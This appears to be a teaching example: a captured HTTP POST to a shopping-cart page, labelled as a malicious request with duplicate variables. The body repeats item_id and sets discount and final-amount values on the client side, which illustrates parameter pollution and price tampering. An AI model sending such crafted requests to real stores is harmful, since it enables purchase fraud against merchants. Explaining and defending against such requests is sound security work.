 Parsed Raw
POST http://bestloot.com/cart.php HTTP/1.1
Host: VM1
User-Agent: Mozilla/5.0 (X11; U; Linux i686; en-US; rv:1.9.2.24) Gecko/20111103 Firefox/3.6.24
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Proxy-Connection: keep-alive
Referer: http://bestloot.com/shopping
Cookie: PHPSESSID=qu8b14sewg2uruqwkityd895ac58
Content-Type: application/x-www-form-urlencoded
Content-length: 19
item_id=111&discount_amount=500&final_amount=2500&item_id=222
Malicious POST request with duplicate variables